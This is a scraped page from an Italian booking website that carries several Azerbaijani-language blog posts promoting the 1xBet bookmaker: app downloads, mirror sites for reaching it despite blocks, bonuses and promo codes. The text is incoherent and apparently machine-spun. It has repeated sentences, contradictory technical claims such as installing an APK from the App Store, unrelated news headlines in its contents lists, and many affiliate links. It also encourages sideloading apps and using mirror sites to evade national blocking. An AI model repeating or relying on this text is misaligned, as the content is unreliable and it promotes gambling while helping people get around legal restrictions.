<li>Sayt, Barselona və Liverpool kimi dünya nəhəngləri ilə sponsorluq müqavilələri bağlayaraq adından söz etdirdi.</li>
<li>İstifadəçilər giriş məlumatlarını heç bir şəkildə başqaları ilə bölüşməməlidirlər.</li>
<li>Apple Watch ilə tanışlığım var – mənə dedi ki, tətbiqin işləməsi üçün watchOS 3.0 lazımdır.</li>
<li>Bu bölmədə müxtəlif alternativlər təklif olunduğundan, Oyunçu üzvü canlı bahisləri daha asanlıqla idarə edə bilər.</li>
</ul>
<p>Proqram zəif bir İnternet bağlantısı ilə sürətli bir şəkildə işləyir – 2G ilə də bahis etdiyim matçın gedişatını izləməyi bacardım. Apple Watch ilə tanışlığım var – mənə dedi ki, tətbiqin işləməsi üçün watchOS <a href="https://1x-bet-top.com/live/">https://1x-bet-top.com/live/</a> 3.0 lazımdır. Qalanlarına gəldikdə, heç bir hıçqırıq yoxdur, proqram Apple texnologiyasında məqbul işləyir. İndi iOS-da 1xBet tətbiqi ilə bağlı ən çox verilən sualları cavablandırmağa çalışacağam.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-muest%c9%99ril%c9%99r-uecuen-bonus-960/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3585" class="post-3585 post type-post status-publish format-standard hentry category-1xbet-giris-guezgue-1-xbet-azrbaycanda-rsmi-sayt-777 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/1xbet-az%c9%99rbaycan-yuekle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-solutions-management-systems-inc-929/" rel="bookmark">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri Solutions Management Systems Inc</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/1xbet-az%c9%99rbaycan-yuekle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-solutions-management-systems-inc-929/" title="Permalink a 1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri Solutions Management Systems Inc" rel="bookmark"><time class="entry-date" datetime="2023-11-27T05:31:54+01:00">27 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-777/" rel="category tag">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt - 914</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">betə girişin məhdudlaşdırdığı ölkələr:</a></li>
<li><a href="#toc-1">Bet bukmeker veb saytında qeydiyyatdan keçmə</a></li>
<li><a href="#toc-2">Tez-tez verilən suallar</a></li>
<li><a href="#toc-3">Bet: giriş, güzgü 1 xBet</a></li>
<li><a href="#toc-4">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-5">Bet tətbiqetmədə qeydiyyat</a></li>
<li><a href="#toc-6">bet azerbaycan, 1xbet az, merc saytlari</a></li>
<li><a href="#toc-7">How can I get a bonus from 1xbet?</a></li>
<li><a href="#toc-8">BET AZ BUKMEKER ŞİRKƏTİ HAQQINDA BİLMƏLİ OLDUĞUNUZ ƏSAS ŞEY!</a></li>
<li><a href="#toc-9">How to download and install the 1xbet app for iOS devices</a></li>
<li><a href="#toc-10">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-11">Necə depozit qoymaq olar?</a></li>
<li><a href="#toc-12">Tətbiq vasitəsi ilə təcili dərəcəni necə yerləşdirə bilərəm?</a></li>
<li><a href="#toc-14">canli idman</a></li>
<li><a href="#toc-18">Bet Azerbaycan yükle – Az indir – mobil versiya</a></li>
<li><a href="#toc-21">Populyar oyunlar 1xbet</a></li>
<li><a href="#toc-23">Bet mobile yukle in iOS</a></li>
<li><a href="#toc-24">How to download and install the 1xbet app for Android devices</a></li>
</ul>
</div>
<p>Yeniləmələr varsa, dərhal telefonunuza yüklənəcəkdir. Bəlkə də problem, əməliyyatın İnternet provayderiniz tərəfindən bloklanmasıdır. Ekspres mərc yuxarıda tək mərclər üçün göstərildiyi kimi aparılır, lakin İstifadəçilər bu versiyalar haqqında fərqli fikirlərə sahibdirlər. Dəniz bahis şirkətinin Rusiyada fəaliyyət göstərmək üçün lisenziyası yoxdur, buna görə yerli istifadəçilər mağazada yalnız 1xBet tətbiqetməsini görürlər.</p>
<ul>
<li>Bu üsulda reklam lövhələri və ya oyun yeniləmələri edilir.</li>
<li>Bu prosesə App Store-da mobil apk emal etməklə başlamaq olar.</li>
<li>Dəstəklə aşağıdakı telefonu axtararaq və ya elektron poçtla da əlaqə qura bilərsiniz.</li>
<li>Onların investisiyaları dərhal öz hesablarına köçürülür və onlar bahis başlaya bilərlər.</li>
</ul>
<p>Bürcün, futbolun marka üçün əsas prioritet olduğu, hər hansı digər idman növündən daha geniş bir futbol meydançası və bahis tipləri təklif edən bir sirri yoxdur. Bununla yanaşı, bahis sahəsinə yönəldilmiş olduqca ağırlaşır, yəni təklif olunan futbol bahis imkanlarına gəldikdə Rusiyadan qumarbazlar öz elementlərində olacaqlar. Hər bir idman azartı həvəskarının MDB ölkələrində ən iri bukmeker şirkəti olan 1xBet az-ə müraciət edərək,  bu və ya digər oyuna çox sayda mərc qoymaq imkanları vardır. Burada hər bir, hətta ən inadcıl azarkeş belə mərc qoymaq üçün mütləq özünə maraqlı olan bir sahə tapacaqdır.</p>
<h2 id="toc-0">betə girişin məhdudlaşdırdığı ölkələr:</h2>
<p>Üzvlük tez görülən 1xbet mobi yukle prosesindən sonra başlaya bilər. 1xbet indir Daha sürətli işləməyinizə əlavə olaraq, istənilən vaxt bahis edə biləcəyiniz faktı son apk versiyasını qaçılmaz edir. Bu tip faylları istifadə etmək üçün bizimlə razılaşmırsınızsa, 1xbet az brauzerinizin parametrlərini uyğun olaraq tənzimləməlisiniz və ya saytı istifadə etməməlisiniz. Azərbaycan dilini dəstəkləməklə yanaşı, istifadəsi daha sürətli olur. Bundan əlavə, sayt səhifəsi açılmamış və ya yenilənməmiş kimi görünən problemlərlə qarşılaşır.</p>
<ul>
<li>1xbet yaradıcıları, bukmeykerin ofisinin yalnız sübut edilmiş analoqlarını ziyarət etməyi tövsiyə edirlər.</li>
<li>Bu proqram, əsas sayt kimi, qumar oyunları və futbol mərcləri sahəsində fəaliyyət göstərir.</li>
<li>İstifadəçilərin bu turnirdə iştirak etmək üçün yalnız 1XBet az  qeydiyyatdan keçmələri lazımdır.</li>
<li>Heç kim onsuz hesabınızdan pul çıxara bilməz.</li>
</ul>
<p>İnternetdə bir mobil tətbiqetmə bağlantısını yayımladığı tematik İnternet mənbələri var &#8211; bu qədər istifadə edib etməməlisən. Əksər hallarda problem proqramın sistem tələblərindədir. Cihazlar sadəcə tətbiqetməni dəstəkləməyə bilər, çünki az sayda iPhone iOS 11.0-a köçmüşdür. Azərbaycandan olan bütün betərlərə 1xBet ofisində qeydiyyatdan keçməyi və orada davamlı proqnozlar vermələrini tövsiyə edirəm. Burada uğurla oynamaq və uzun müddətdə gəlir əldə etmək üçün lazım olan hər şeyi tapdım. 1xbet rəsmi veb saytına Azərbaycandan sərbəst giriş mövcuddur.</p>
<h3 id="toc-1">Bet bukmeker veb saytında qeydiyyatdan keçmə</h3>
<p>Bunu yalnız qeydiyyatdan keçmiş bir müştəri edə bilər. Bir şəxs rəsmi 1xbet vasitəsilə bir yeniyetmə qumar oynamağa kömək etsə, o, mühakimə olunacaq. Başlamazdan əvvəl, qeydiyyat bonus növünü müəyyənləşdirin. Bookmaker Office hesab yoxlamasını təklif edir. Bunu dərhal edə bilərsiniz və ya rahat bir an gözləyin. Curacao Gaming Komissiyası saytın ziyarətçilərin şəxsi məlumatlarını yoxlamasını tələb edir.</p>
<ul>
<li>Şəxsi məlumatların təhlükəsizlik və ya qorunması üçün.</li>
<li>1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir.</li>
<li>Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda daha çox ayar etməlisiniz.</li>
<li>Bu ayarı cihazın təhlükəsizlik menyusunda tapa bilərsiniz.</li>
</ul>
<p>Bu prosesə App Store-da mobil apk emal etməklə başlamaq olar. Ayrıca Android sistemində mövcud olan bütün xidmətlərdən, xüsusən MacMobile izləmə xidmətlərindən istifadə edə bilərsiniz. Mətn mesajına və ya hesaba abunə olmaq üçün bir e-poçt yaradılacaqdır. Sonra, forma haqqında lazımi məlumatları doldurduqdan sonra təsdiqlənmə əldə edilir. Daha sonra aktivləşdirmə prosesləri vasitəsilə pulsuz bir üzv olmaqdan başlayır.</p>
<h3 id="toc-2">Tez-tez verilən suallar</h3>
<p>Virusların və ya zərərli proqramların olmaması da saytın fərqli yerlərinə getmələrini maneə törədir. Əgər 1xBet mobil əlavəsi quraşdırılmayıbsa, biz sizə cihazınızda pulsuz saxlancınızı yenidən nəzərdən keçirməyi və ya İnternet bağlantınızı yoxlamağı məsləhət görürük. Biz 1xbet saytının bir çox real vaxt mərc saytları ilə müqayisədə variantlarının və üstünlüklərinin bolluğunu qeyd etdik. Saytda bir çox bonus imkanları var; ilk növbədə ilk investisiya bonusu, yalnız saytda qeydiyyatdan keçənlər üçün eksklüziv stimuldur!</p>
<ul>
<li>1xbet güzgü, bloklama səbəbiylə oynaya bilməyən müştərilər üçün faydalı bir vasitə ola bilər.</li>
<li>Dəqiq məbləğ kassir bölməsində yazılmışdır.</li>
<li>İstifadəçilərə bu bonusların hamısını almağa icazə verilir.</li>
<li>Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir.</li>
<li>Lazım gələrsə, Multi-CANLI rejimə bir neçə döyüş əlavə edə və xətt dəyişikliklərini canlı olaraq izləyə bilərəm.</li>
<li>Promosyonun şərtlərindən asılı olaraq, oyunçular bonusları mərc etmək üçün real və ya bonus puldan istifadə edirlər.</li>
</ul>
<p>Bütün bölmələr açıqdır və istənilən vaxt asanlıqla və əngəlsiz bahislər qoymağa imkan verir. 1xBet azerbaycan iOS çox etibarlıdır, ancaq bütün bu uğurlardan yararlana bilərsiniz. 1xBet texniki dəstək işçiləri ilə – əlaqə qurmaq üçün ekranın sağ altındakı Sual ver düyməsini vurun. Bundan sonra, – mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz. Şaquli görünüş daha – rasional və rahat olsa da, məlumat axınım müvafiq olaraq tənzimlənir və 1xBet-ə uyğun gəlir.</p>
<h2 id="toc-3">Bet: giriş, güzgü 1 xBet</h2>
<p>Şəxsi kabinetinizdəki cari təklifləri yoxlayın. Səhifənin altındakı filial əlaqələrini yoxlayın. Yoldaşlıq şirkətləri bonuslarla nadir promo kodları təmin edir. 1xbet sadiq müştərilərə şəxsi kodlar göndərir. Yaradıcılar toxunma girişi üçün uyğunlaşdırılmış idarələr var.</p>
<ul>
<li>“1xbet mobi yukle” Təhlükəsizlik hazırda zəiflik elementi olmasa da, 1xbet Android mobil telefonlarında asanlıqla yüklənə bilər.</li>
<li>Smartfonların brauzerini kiçik bir ekranla istifadə edə bilərsiniz.</li>
<li>Bundan əlavə, sayt səhifəsi açılmamış və ya yenilənməmiş kimi görünən problemlərlə qarşılaşır.</li>
<li>Bukmeker şirkəti 1xBet dünyada lider mövqe tutur.</li>
<li>Səhifənin altındakı filial əlaqələrini yoxlayın.</li>
</ul>
<p>Bookmeykerin ofisi hər dəfə qadağan olmaq şansını azaltmaq üçün adını şifrələyir. İnternetdən qovluq uyğun bir seçim seçməyə kömək edəcəkdir. Hal hazırda onun işlədiyini görmək üçün tarixi yoxlayın. 1xbetin bloklanması ümumiyyətlə bahis fəaliyyəti üçün tələblərin pozulması ilə əlaqələndirilir. Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər.</p>
<h3 id="toc-4">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</h3>
<p>Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. Cüt şans iki mümkün variant seçməyə imkan verir. Oyunçular, heç-heçə üzərində pulla dəstəklənən qələbəni və ya məğlubiyyəti göstərir. 1xbet canlı yayım izləmək imkanı təklif edir.</p>
<p>Bu saytda qeydiyyatdan keçməkdə problemi olan istifadəçilər sayt dəstəyi ilə əlaqə saxlayaraq problemlərini həll edə bilərlər. Bu saytın proqramında qeydiyyatdan keçmə qaydaları bənzəyir və istifadəçilərin əlavə bir hərəkətə ehtiyacı yoxdur. Qeydiyyat bonusundan yararlanmaq istəyən istifadəçilər qeydiyyatdan keçərkən 1xbet promo kodu istifadə etməlidirlər. İstifadəçilər qeydiyyatdan keçərkən promo kodu sahəsini daxil etməlidirlər. İstifadəçilər qeydiyyat kodunu əldə etmək və onun vasitəsilə təcrübə qazanmaq üçün bu koddan istifadə edə bilərlər. İstifadəçilər problemlərin qarşısını almaq üçün tam 1xbet promo kodunu daxil etməkdə diqqətli olmalıdırlar.</p>
<h2 id="toc-5">Bet tətbiqetmədə qeydiyyat</h2>
<p>Proqramı smartfon üçün yükləmək qərarına gəlsəniz, heç bir məhdudiyyət olmadan geri ala bilərsiniz. Minimum məbləğ seçilmiş ödəniş metodundan asılı olaraq dəyişir. Çox məqsədlər üçün geri çəkilmə həddi 1 ilə 20 manata qədərdir. Dəqiq məbləğ kassir bölməsində yazılmışdır.</p>
<ul>
<li>Bu proqramın ölçüsü çox kiçikdir və istifadəçilər bu proqramı asanlıqla yükləyə və qura bilərlər.</li>
<li>Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, fərdi idman hadisələrinin özəl mərclərini tənzimləyir.</li>
<li>Son illərdə marka xidmətlərini çevirmək üçün böyük genişlənmə və yaxşılaşdırma işləri görüldü, bitcoins və yüksək təsirli online casino qəbul.</li>
</ul>
<p>1xbet az kazino oyun mühiti elədir ki, istifadəçilər özlərini real masa arxasında və şəxsən oynayırmış kimi hiss edirlər. İstifadəçiləri əmin etmək üçün poker turnirlərində canlı dilerlə yanaşı günün xəbərlərini yayımlayan <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a> bir televiziya var. Beləliklə, istifadəçilər fırıldaqçılıq ehtimalının olmadığına əmin olurlar. Casino Bu sayt xüsusi kazino saytları qədər güclü deyil və bu saytın diqqəti daha çox futbol mərclərinə yönəlib.</p>
<h3 id="toc-6">bet azerbaycan, 1xbet az, merc saytlari</h3>
<p>Yerli müştərilər qanuni bir bukmeyker ofisinin xidmətlərindən istifadə edirlər. İdman tədbirlərini izləməkdən zövq almağa kömək edir. Curacao-nun oyun komissiyası bir bukmeyker və kazino üçün lisenziya verdi. <a href="https://1xbetcasinoz.com/yukle/">https://1xbetcasinoz.com/yukle/</a> Keyfiyyətli xidmətlər əldə etməyə imkan verir. İddiaya görə Bryansk&#8217;ın üç sakini tərəfindən yaradıldı. Şirkət bu sahədə yaranan ilk şirkətlərdən biridir, pul oyunları üçün əlverişli şərait təklif edir.</p>
<p>1xBet iPhone tətbiqi 196MB yaddaş və iOS 11.0 və ya daha yüksək tələb edir. Proqram zəif bir İnternet bağlantısı ilə sürətli bir şəkildə işləyir – 2G ilə də bahis etdiyim matçın gedişatını izləməyi bacardım. Apple Watch ilə tanışlığım var – mənə dedi ki, tətbiqin işləməsi üçün watchOS 3.0 lazımdır. Qalanlarına gəldikdə, heç bir hıçqırıq yoxdur, proqram Apple texnologiyasında məqbul işləyir.</p>
<h2 id="toc-7">How can I get a bonus from 1xbet?</h2>
<p>Quraşdırılmış söhbətlər hazırlanmış cavabları göstərir. FAQ bölməsindən cavab yoxdursa, insana yönləndirilir. Telegram Bot eyni prinsip üzərində işləyir. Kontaktlar içərisində sadalanan e-poçt ünvanına yazın. Mütəxəssislər 24 saat ərzində cavab verəcəklər. İstənilən ölkədən əldə edilə bilən beynəlxalq bir formatdan istifadə edir.</p>
<ul>
<li>1xbet TV təkcə vacib matçları deyil, müxtəlif ölkələrdə normal liqalarda oynanılan matçları da yayımlayır.</li>
<li>1XBet az sayt oyunları istifadəçilərə iki hissədə təqdim olunur.</li>
<li>Siyahı oyunçunun bahis edə biləcəyi bütün hadisələrdir.</li>
<li>Totalizator 1xbet mürəkkəb vəzifələri sevənlər üçün uygundur.</li>
</ul>
<p>Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi  hər şeyə çatmağı gözləyə bilərsiniz. Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda daha çox ayar etməlisiniz. (1xbet Azerbaycan yukle) İOS əməliyyat sistemini istifadə edən insanlar üçün başqa bir seçim, eyni addımları izləyərək tətbiqi saytdan yükləməkdir. Yalnız dəyişiklik bir əməliyyat sistemi seçərkən olmalıdır, çünki Android əvəzinə iOS seçmələri istənilir. Ancaq mobil cihazdan 1xbet Azərbaycanda bahis etmək istəsəniz, ancaq mobil tətbiqetmə yükləmək imkanınız yoxdursa, sizin üçün başqa bir seçim var.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/1xbet-az%c9%99rbaycan-yuekle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-solutions-management-systems-inc-929/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3583" class="post-3583 post type-post status-publish format-standard hentry category-408 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-357/" rel="bookmark">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-357/" title="Permalink a 1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt" rel="bookmark"><time class="entry-date" datetime="2023-11-27T04:39:42+01:00">27 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/492/" rel="category tag">- 453</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Tövsiyə olunan ən yaxşı 3 bukmeker şirkətini sınayın</a></li>
<li><a href="#toc-1">Rəsmi saytın güzgüsü 1xbet: interfeysə baxış</a></li>
<li><a href="#toc-2">Bet Türkiye Giriş Kaydol 1xbet ᐄ 1xbet Linki Giriş</a></li>
<li><a href="#toc-3">AZAL İstanbul reysləri üzrə xüsusi təklif təqdim edir</a></li>
<li><a href="#toc-4">Bet mobil təhlükəsizlik şərtləri</a></li>
<li><a href="#toc-5">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</a></li>
<li><a href="#toc-6">Bdu-da Qızıl Nanohissəciklərinin Bioloji Üsulla Sintezi Və Tibbdə Tətbiqi Üzrə Araşdırmalar Davam Edir</a></li>
<li><a href="#toc-7">Bet tətbiqi üzrə bəzi əsas funksiyalar</a></li>
<li><a href="#toc-8">Populyar oyunlar 1xbet</a></li>
<li><a href="#toc-9">Sayta Giriş Qeydiyyat Haqqında 1xbet Mərc Saytı</a></li>
<li><a href="#toc-10">Bet mobi versiya istifadəsi 1xBet mobile 1xBet ap</a></li>
<li><a href="#toc-11">Bet Azerbaycan Də Hansi Hadi̇sələrə Onlayn Mərc Etmək Mümkündür? İdman Üzrə Hansi Proqnozlara Üstünlük Veri̇li̇r?</a></li>
<li><a href="#toc-13">Azərbaycanda kütləvi şəkildə yayılan xəstəlik nədir? – AÇIQLAMA</a></li>
<li><a href="#toc-15">bet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı</a></li>
<li><a href="#toc-16">Hiç Üzülmeyin, 1xbet444 Ile Umduğunuzdan Daha Rahat Giriş Yapabileceksiniz</a></li>
<li><a href="#toc-20">Bakıda “avtoşluq” edən avtobus sürücüsü yarışa çıxıb təhlükə yaratdı – VİDEO</a></li>
<li><a href="#toc-22">Bet Mobi Sayt Və Tətbiqetmə Növündən Istifadə Etmənin Üstünlükləri</a></li>
<li><a href="#toc-23">bukmeker saytlari,merc saytlari</a></li>
<li><a href="#toc-24">Onlayn xidmətlər təklif edən üst Azeri bukmeker saytlari və onlar arasında seçim</a></li>
</ul>
</div>
<p>1xBet bu baxımdan çox yaxşı bir yerdədir öz sözünü layiqincə deyir. Siz mərc şirkətinin saytında təqdim edilən oyunlar üzrə yüksək 1x əmsalları ilə mərclər edə bilərsiniz. 1xBet Azerbaycan mərc şirkətində dünyanın aparıcı liqalarının <a href="https://1x-bet-top.com/giris/">1xbet как удалить аккаунт</a> oyunlarını canlı yayımını da tapa bilərsiz. Uzun zamandır fəaliyyət göstərən 1xBet bukmeker şirkəti, dünyanın ən böyük mərc şirkətlərindən biridir və həmçinin uzun zamandır ki, Azərbaycanda da fəaliyyət gəstərir.</p>
<p>Cybersport haqqında əla biliklərə malik oyunçular üçün gözəl bir aksiya ən yaxşı oyunlar. Bulmeker şirkəti mobile versiyası IOS tətbiqinin interfeysi bir qədər fərqlidir və 2 hissəyə ayrılmışdır; canlı və qarşıdan gələn müsabiqlər. Bukmeyker şirkətinin tətbiqini Android cihazlarınızda bukmeker şirkəti  saytı üzrə apk halında yükləməkə edə bilərsiniz. 1xBet mobi tətbiqetməsini yükləmək üçün bukmeker şirkətinin saytına giriş edirsiniz, daha sonra isə tətbiqlər olan bölməyə gedin yükləmək lazımdır.</p>
<h2 id="toc-0">Tövsiyə olunan ən yaxşı 3 bukmeker şirkətini sınayın</h2>
<p>Bir kateqoriya seçmək üçün onu “Populyar” siyahıda tapmaq lazımdır. İstifadəçi ən çox yayılmış oyunlar üçün nişanlar təqdim edəcəkdir. Siyahıda “6 Meyvə”, “Viking Kraliçası”, “Şöhrət Mədənləri” və s.</p>
<ul>
<li>İndi 1xBet`də qeydiyyatdan keçin və ən yaxşı bukmeker ilə birlikdə qazanın!</li>
<li>1xBet futbol, basketbol, rugby, buz xokkeyi kimi yüzlərlə oyun növünə mərc imkanı təklif edir.</li>
<li>Bütün üsullаr sаytın mоbil vеrsiyаsındа, sаytın Kоmрütеr vеrsiyаsındа və yа аndrоid/iоs-dа tətbiqdə еynidır.</li>
<li>Müştəriyə lazım olan tək şey krakeri dinləmək və vaxtında mərc etməkdir.</li>
<li>1xbet mobil tətbiqini birbaşa mərc şirkətinin rəsmi saytından yükləmək üçün ilk öncə sayta daxil olub, tətbiqlər bölməsində onu tapmalısınız.</li>
</ul>
<p>Bu mobil tətbiqlərlə siz sürətli və hərəkətli bir şəkildə mərclərinizi edə bilərsiniz. Hər bir sahədə sizin rahatlığınızı düşünən 1xBet mərc şirkəti saytın 1xBet mobi versiyası əsasında rahat bir şəkildə mərc etmənizə kömək edir. 1xBet bukmeyker şirkətinin 1hBet mobil tətbiqi bütün növ cihazlar üçün əlçatandır. Siz bu tətbiq vasitəsilə həm Android cihazlarıniza, həm də IOS cihazlarınıza yükləyə və işlədə bilərsiniz. Bundan əlavə əgər siz, 1xBet mobile versiyası tətbiqini noutbuk və kompüterlərinizdə istifadə etmək istəsəniz bu da mümkündür. Belə ki, siz sayt üzərindən 1khBet mobil versiyası tətbiqini yükləyə bilərsiniz.</p>
<h3 id="toc-1">Rəsmi saytın güzgüsü 1xbet: interfeysə baxış</h3>
<p>1xBet girişi etmək üçün sizin ilk növbədə saytda qeydiyyatdan keçməniz lazım gələcəkdir. 1xBet sayta giriş etmək və qeydiyyatdan keçmək üçün 4 metoddan istifadə edə bilərsiniz. Qeyd etdiyimiz 4 üsul arasında ilki bir kliklə saytdan qeydiyyatdan keçməkdir. Bu technique 1x bahis girişi etmək üçün mümkün olan üsullardan ən asanıdır və eləcə də ən arizona vaxt sərf etdiyiniz metod olacaqdır. İstifadəçi istəyərsə uduş məbləğini depozit yatırılan bank hesabına köçürmək olar.</p>
<ul>
<li>Promo kodu təyin olunmuş əmsala mərc edərək qazana bilərsiniz.</li>
<li>1xBet mobi versiyası və mobil təbiqlər ilə müştəri xidmətləri, dəstək xətti ilə də əlaqə saxlamaq və məlumat almaq daha rahatdır və təhlükəsizliyiniz əmin əllərdədir..</li>
<li>Saytın 1xbet mobi versiyası Iphone-lardan əlavə Ipad-lər üçün də keçərlidir.</li>
<li>1xbet – bettinq bazarında 2007-ci ildən fəaliyyət göstərən beynəlxalq miqyaslı bukmekerdir.</li>
<li>250`dən çox ödəniş sistemindən istifadə edərək, dünyanın hər yerindən hesabı artırmaq olar.</li>
</ul>
<p>1 times Bet Moby tətbiqini yükləmək üçün 2 üsuldan istifadə edə bilərsiniz. Bu yollardan ilki, mobil versiya üzrə tətbiqi PlatStore üzrəindən yazıb, axtarış edərək yükləyə bilərsiniz. Yükləmənin ikinci yolu isə, həm rəsmi sayt üzərindən həm də 1hBet moby güzgü saytı əsasında, sayta daxil olub apk halında yükləməkdir. Provayderin sözlərinə görə, proqram qarşıdan gələn dövr üçün vaxtında  proqnoz almağa kömək edəcək.</p>
<h2 id="toc-2">Bet Türkiye Giriş Kaydol 1xbet ᐄ 1xbet Linki Giriş</h2>
<p>Etdiyiniz mərclərə görə, mərclərin miqdarına görə sədaqət xalları toplayırsınız. Daha sonra qarşılığında müəyyən hədiyyələr ilə təltif olunursunuz. Seçimlərin hər zaman genişliyi ilə fərqlənən 1xBet mərc şirkəti şəxsi hesabınıza giriş cəhətdən də geniş seçimlər təklif edir.</p>
<ul>
<li>Siz də öz IOS cihazlarınız üzrə mobil tətbiqetmə yükləyib 1xBet download üstünlüklərindən yararlana bilərsiniz.</li>
<li>Bu, bütün rəqabət qruplarına tətbiq olunan aşağı marj göstəricisinin nəticəsidir.</li>
<li>1xbet mobile öz şəxsi proqnozlarını gerçək pula çevirmək üçün real imkandır.</li>
<li>Siz də mərc şirkətinin saytına daxil olaraq bu kazinolarda mərclərinizi edə bilərsiniz.</li>
<li>1xBet AZ spor bahisleri üçün bir çox imkanlar təqdim edir.</li>
</ul>
<p>Daha sonra 1 x Bet Moby tətbiqinin Android cihazlar üçün olan versiyasını apk faylı şəklində yükləməlisiniz. Bundan sonra da yüklədiyini fayldan mərc şirkətinin tətbiqini quraşdırıb mərc etməyə başlaya bilərsiniz. Mərc şirkətinin mobil tətbiqini siz IOS cihazlarınız üçün də tapa və rahat bir şəkildə IOS cihazlar üçün olan mobil versiya tətbiqini yükləyə və quraşdıra bilərsiniz. IOS cihazlarımızı dəstəkləyən mobil tətbiqetmə üzrə interfeysi Android cihazlar üçün olan tətbiqlə müqayisədə bir qədər fərqlənir. Saytın 1xbet mobi versiyası Iphone-lardan əlavə Ipad-lər üçün də keçərlidir.</p>
<h3 id="toc-3">AZAL İstanbul reysləri üzrə xüsusi təklif təqdim edir</h3>
<p>PlayStore-a daxil olaraq axtarış edib, mərc şirkətinin 1 x bahis mobil versiyası tətbiqini asanlıqla tapa bilərsiniz. 1xBet mobil tətbiqini ikinci yolu ilə yükləmək üçünsə saytdan istifadə edə bilərsiniz. Bukmeyker şirkətinin rəsmi saytından və ya mobil güzgü üzərində daxil olduğunuz sayt üzərindən tətbiqi apk kimi yükləyə bilərsiniz. Həmçinin siz tətbiqlər üçün olan bir sıra bonuslardan yararlana bilərsiniz.</p>
<ul>
<li>Oyunçuların birdən çox kart istifadə edərək xal topladığı “kübar oyun”, onlayn kazinolarda bir çox dəyişikliyə sahibdir.</li>
<li>Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir.</li>
<li>Çox da uzun olmayan bir zaman ərzində, hətta fəaliyyət göstərməyə başladığı ilk aylardan etibarən öz müştərilərinin inamını və etibarını qazanmışdır.</li>
<li>Depozit edərkən, bəzi elektrum pul kisələri 18% vergi tələb edə bilər.</li>
<li>Qeyd etdiyimiz kimi, siz 1xBet mobil tətbiqini öz mobil cihazlarınızda yükləyə və quraşdıra bilərsiniz.</li>
